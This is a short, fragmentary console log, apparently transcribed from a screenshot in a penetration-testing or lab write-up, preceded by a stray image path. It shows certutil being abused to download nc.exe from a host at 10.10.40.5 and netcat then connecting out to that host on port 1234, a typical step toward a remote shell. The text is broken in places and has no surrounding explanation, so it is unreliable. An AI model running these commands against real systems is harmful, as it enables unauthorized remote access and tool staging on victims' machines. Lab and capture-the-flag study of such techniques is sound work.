 C:\Users\Administrator\Desktop>certutil -urlcache -f http://10.10.40.5/nc.exe n
.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Administrator\Desktop>nc -nv 10.10.40.5 1234
(UNKNOWN) [10.10.40.5] 1234 (?) open